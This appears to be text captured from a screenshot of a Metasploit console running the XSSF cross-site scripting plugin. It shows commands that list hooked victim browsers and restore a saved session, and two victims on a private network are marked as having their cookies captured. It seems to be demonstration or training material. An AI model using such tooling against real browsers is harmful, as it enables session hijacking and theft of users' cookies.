 ooooooo  ooooo  .oooooo..o  .oooooo..o oooooooooooo
 `8888    d8'  d8P'    `Y8 d8P'    `Y8 `888'     `8
   Y888..8P    Y88bo.      Y88bo.       888
    `8888'      `"Y8888o.   `"Y8888o.   888oooo8
   .8PY888.         `"Y88b      `"Y88b  888    "
  d8'  `888b   oo      .d8P oo     .d8P  888
o888o  o88888o 8""88888P'  8""88888P'  o888o  Cross-Site Scripting Framework 3.0
Ludovic Courgnaud - CONIX Security
[+] Please use command 'xssf_urls' to see useful XSSF URLs
[*] Successfully loaded plugin: xssf
msf > xssf_victims
Victims
=======
ID  SERVER_ID  IP  ACTIVE  INTERVAL  BROWSER_NAME  BROWSER_VERSION  COOKIE
--  ---------  --  ------  --------  ------------  ---------------  ------
[*] Use xssf_information [VictimID] to see more information about a victim
msf > xssf_restore_state /tmp/save.xssf
KALI LINUX
msf > xssf_victims
The quieter you become, the more you are able to hear.
Victims
=======
ID  SERVER_ID  IP            ACTIVE  INTERVAL  BROWSER_NAME   BROWSER_VERSION  COOKIE
--  ---------  --            ------  --------  ------------   ---------------  ------
1   1          192.168.1.13  false   3         Firefox        18.0             YES
2   1          192.168.1.19  true    3         Google Chrome  25.0.1364.160    YES